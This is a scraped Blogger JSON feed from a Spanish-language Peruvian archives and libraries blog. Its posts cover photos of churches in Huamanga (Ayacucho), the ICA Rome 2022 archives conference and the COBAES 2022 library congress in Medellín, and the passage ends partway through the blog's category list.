href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora del Pilar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora de Loreto\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Fotos: Jazmin Wong\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8760036435746484287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8760036435746484287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/ayacucho-y-las-33-iglesias-de-la-ciudad.html","title":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s72-w480-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4532195343998523834"},"published":{"$t":"2022-01-04T16:57:00.000-08:00"},"updated":{"$t":"2022-01-04T16:57:00.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"ICA Roma 2022 Conferencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1600\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=w640-h138\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 26px; font-weight: 300; line-height: 1.1; margin-bottom: 13px; margin-top: 26px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EArchivos: Acortar la brecha\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003EEl tema de esta edición\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003E\"los Archivos como un medio para acortar una brecha transversal y multinivel\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Consejo Internacional de Archivos (ICA) tiene el placer de anunciar en colaboración con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ESOS Archivi y Symposia Srl\u003C\/span\u003E\u0026nbsp;que la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E9a conferencia de ICA llevará a cabo en 2022 en Roma del 19 al 23 de septiembre\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl evento es realizado con la colaboración de\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u0026nbsp;ANAI\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDGA\u0026nbsp;\u003C\/span\u003Ee\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EConvention Bureau Roma\u0026amp;Lazio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EMayor información:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ehttps:\/\/www.ica.org\/es\/ica-roma-2022-conferencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E👉\u003C\/span\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003E:\u003C\/span\u003E\u0026nbsp;ica@ica.org\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4532195343998523834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4532195343998523834?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/ica-roma-2022-conferencia.html","title":"ICA Roma 2022 Conferencia"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s72-w640-h138-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=6&max-results=1&callback=jQuery111006873823094949538_1769000911019&_=1769000911021
body_size: 4174
content:
// API callback
jQuery111006873823094949538_1769000911019({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de 